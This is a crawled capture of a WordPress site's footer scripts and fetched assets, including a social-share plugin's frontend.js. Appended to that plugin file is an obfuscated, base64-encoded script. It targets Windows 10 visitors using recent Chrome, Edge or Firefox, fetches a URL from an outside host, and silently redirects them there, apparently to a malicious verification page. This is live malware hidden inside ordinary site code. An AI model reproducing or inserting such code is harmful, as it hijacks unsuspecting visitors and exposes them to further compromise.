moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"1d71572ef2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"e77add8d94"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"5312\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "5312" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_32823797-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['32823797'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-32823797","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2019/08/lodha-caste-history-khap-gharane-kuldevi/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="32823797" defer></script><script defer type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681581738" id="akismet-frontend-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-facebook' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );return false;}} );} )();var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-x' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );return false;}} );} )();
</script><script type="text/javascript">(function () {const iframe = document.getElementById( 'jetpack_remote_comment' );const watchReply = function() {// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;const commentParent = document.getElementById( 'comment_parent' );const cancel = document.getElementById( 'cancel-comment-reply-link' );function tellFrameNewParent ( commentParentValue ) {const url = new URL( iframe.src );if ( commentParentValue ) {url.searchParams.set( 'replytocom', commentParentValue )
} else {url.searchParams.delete( 'replytocom' );}if( iframe.src !== url.href ) {iframe.src = url.href;}};cancel.addEventListener( 'click', function () {tellFrameNewParent( false );} );addComment.moveForm = function ( _, parentId ) {tellFrameNewParent( parentId );return addComment._Jetpack_moveForm.apply( null, arguments );};}}document.addEventListener( 'DOMContentLoaded', watchReply );// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );const commentIframes = document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message', function(event) {if (event.origin !== 'https://jetpack.wordpress.com') {return;}if (!event?.data?.iframeUniqueId && !event?.data?.height) {return;}const eventDataUniqueId = event.data.iframeUniqueId;// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {const iframe = commentIframes[i];const url = new URL(iframe.src);const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');if (iframeUniqueIdParam == event.data.iframeUniqueId) {iframe.style.height = event.data.height + 'px';return;}}});})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yHuEcNtu4v8ZqGVnoEpQ_Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yHuEcNtu4v8ZqGVnoEpQ_Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MuPzDJngc4DD4sI14OQ1Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971426632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 599
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});

!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();